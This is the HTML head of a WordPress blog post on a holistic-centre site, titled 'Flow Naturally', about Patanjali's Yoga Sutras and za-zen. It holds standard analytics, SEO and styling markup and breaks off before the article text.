

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/
body_size: 48917
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flow Naturally - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flow Naturally - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="We will have few questions from Yoga Sutra 32. WHAT IS THE DIFFERENCE BETWEEN ZA-ZEN AND PATANJALI’S DHYAN? Patanjali’s dhyan is a step; in his eight steps, dhyan is a step. In za-zen, dhyan is the only step; there are no other steps. Patanjali believes in gradual growth. Zen, in sudden enlightenment. So what is only a step in Patanjali [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2021-04-26T12:26:48+00:00" />
	<meta property="article:modified_time" content="2021-04-26T12:26:50+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally.jpg?fit=1400%2C707&ssl=1" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shanmukha Rao.P" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shanmukha Rao.P" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/","url":"https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/","name":"Flow Naturally - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally.jpg","datePublished":"2021-04-26T12:26:48+00:00","dateModified":"2021-04-26T12:26:50+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/d46e5ca21f2e6e65d52fc137310def8a"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally.jpg","width":1400,"height":707},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"Flow Naturally"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/d46e5ca21f2e6e65d52fc137310def8a","name":"Shanmukha Rao.P","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/1530/5f1464387210b-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/1530/5f1464387210b-bpfull.jpg","caption":"Shanmukha Rao.P"},"url":"https://dwarkadhishholisticcentre.org/author/shanmukha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Flow Naturally Comments Feed" href="https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2021\/04\/26\/flow-naturally\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
